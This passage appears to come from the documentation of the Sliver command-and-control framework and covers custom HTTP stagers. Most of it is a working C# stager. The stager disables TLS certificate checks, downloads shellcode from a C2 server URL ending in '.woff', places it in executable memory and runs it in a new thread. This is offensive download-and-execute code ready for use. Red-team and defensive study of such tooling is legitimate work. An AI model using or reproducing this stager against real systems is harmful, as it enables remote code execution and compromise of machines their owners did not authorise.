 Sliver C2
Tutorials
Docs
Search...
Filter...
Aliases and Extensions
Anti-virus Evasion
Architecture
Armory
Audit Log
BOF and COFF Support
C2 Advanced Options
Community Guides
Compile from Source
Configuration Files
Cross-compiling Implants
same procedural HTTP protocol.
The default file extension used to retrieve a stage 2 payload is `.woff`. It can be configured in the HTTP C2 options using the
`stager_file_ext` setting.
As a result, if you want to implement your own stager to fetch a stage 2 payload via HTTP, you need to query a URL that looks like this:
`http://SLIVER-SERVER:STAGING-PORT/whatever.woff`.
Here is a C# example of a custom HTTP stager, make sure to compile the C# code for the correct CPU architecture e.g. `/platform:x64`:
12 static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
13
14 [DllImport("kernel32.dll")]
15 static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpPa
16
17 [DllImport("kernel32.dll")]
18 static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
19
20 public static void DownloadAndExecute()
21 {
22 ServicePointManager.ServerCertificateValidationCallback += (sender, certificate, chain, sslPolicyErrors) => tru
23 System.Net.WebClient client = new System.Net.WebClient();
24 byte[] shellcode = client.DownloadData(url);
25 IntPtr addr = VirtualAlloc(IntPtr.Zero, (uint)shellcode.Length, 0x3000, 0x40);
26 Marshal.Copy(shellcode, 0, addr, shellcode.Length);
27 IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
28 WaitForSingleObject(hThread, 0xFFFFFFFF);
29 return;
30 }
31
32 public static void Main(String[] args)
33 {
34 DownloadAndExecute();
35 }
36 }